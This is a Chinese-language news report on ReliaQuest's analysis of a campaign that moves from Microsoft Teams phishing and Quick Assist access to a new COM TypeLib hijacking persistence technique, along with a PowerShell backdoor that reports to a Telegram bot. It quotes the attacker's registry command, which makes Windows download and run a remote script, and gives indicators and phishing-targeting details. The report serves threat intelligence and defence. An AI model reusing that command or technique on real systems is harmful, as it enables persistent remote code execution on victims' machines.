在社会工程学手段和维持控制技术令人担忧地升级的情况下,网络安全公司 ReliaQuest 发现了一场新的后门恶意软件攻击活动。该活动始于对 Microsoft Teams 的网络钓鱼攻击,并升级到使用一种全新的 COM 类型库(TypeLib)劫持技术 —— 这是一种此前在现实环境中从未被发现过的维持控制的方法。

此次攻击是在对金融和专业服务领域的事件响应调查中发现的,与 Storm – 1811(又名 STAC5777)威胁组织早期策略的手法相似,该组织以传播 Black Basta 勒索软件而闻名,但此次攻击引入了全新的行为和工具,这表明要么是该组织有了新的发展,要么是出现了分支。

ReliaQuest 称:“我们发现了一种此前未被报道过的利用 TypeLib COM 劫持的维持控制方法,以及一个新的 PowerShell 后门。”

这场攻击活动始于通过 Microsoft Teams 发送的网络钓鱼信息,攻击者使用一个虚假的租户伪装成信息技术支持人员,该租户的邮箱为:techsupport [at] sma5smg.sch [.] id。

这些网络钓鱼尝试的独特之处在于其精准的目标定位:

1.信息发送时间选在下午 2 点到 3 点之间,利用了午餐后的松懈时段。

2.目标仅针对企业高管和拥有高权限的员工。

3.受害者的名字听起来是女性,这暗示攻击者可能根据网络钓鱼易感性研究对人群进行了人口统计学分析。

ReliaQuest 的分析师指出:“这不是广撒网式的攻击,而是针对有权力和访问权限的人进行的精准打击。”

一旦获取了受害者的信任,攻击者就会使用 Windows Quick Assist 来建立远程访问权限 —— 无缝地融入到合法的信息技术支持工作流程中。

在获得访问权限后,攻击者执行了一种新的维持控制方法,涉及对与 Internet Explorer 相关的 COM 对象进行 TypeLib 劫持。

报告解释称:“当 Explorer.exe 引用这个被劫持的对象时,恶意软件就会被下载并执行 —— 即使系统重启,恶意软件也会持续存在。”

此次劫持利用了以下注册表修改:

reg add “”HKEY_CURRENT_USER\Software\Classes\TypeLib{EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B}\1.1\0\win64″” /t REG_SZ /d “script:hxxps://drive.google[dot]com/uc?export=download^&id=1l5cMkpY9HIERae03tqqvEzCVASQKen63” /f

这个命令指示 Windows 在每次访问该 COM 对象时,下载并执行一个远程脚本,甚至当像 Explorer.exe 这样的 Windows 核心进程访问时也会执行。

安全研究人员之前曾讨论过 TypeLib 劫持,但这是首次确认在现实环境中被利用的案例。

被托管的文件(5.txt)包含了经过深度混淆处理的 JScript + PowerShell 代码,这些代码被包裹在一些误导性的、以太空为主题的垃圾变量中,如 “Galaxy”、“Orion”和 “Cosmos”。

一旦解密,PowerShell 有效载荷会:

1.提取系统的硬盘序列号。

2.创建一个唯一的信标 URL。

3.维持一个无限的命令与控制(C2)循环。

4.使用互斥锁来避免重复执行。

5.绕过 PowerShell 执行策略。

6.向一个 Telegram 机器人报告成功情况,确认C2连接已建立。

图片来源: ReliaQuest



ReliaQuest 观察到:“在撰写本文时,该文件在 VirusTotal 上的恶意评分很低,这意味着它很可能会逃过检测。”

ReliaQuest 将该恶意软件的早期版本追溯到 2025 年 1 月,当时它是通过针对搜索 Microsoft Teams 的用户的恶意 Bing 广告进行传播的。这些早期版本没有进行混淆处理,并且使用本地主机 IP 进行测试,这暗示了其分阶段的开发过程。

有趣的是,该恶意软件使用的 Telegram 机器人日志包含俄语语法,这进一步加深了人们对开发者讲俄语的怀疑。

尽管此次攻击在基础设施和代码方面与早期的 Bing 广告活动存在重叠,但 ReliaQuest 认为,这次新的攻击活动可能与 Black Basta 或 Storm-1811没有直接关联。

报告总结道:“实际上,很有可能是另一个组织对最近的这次攻击活动负责。”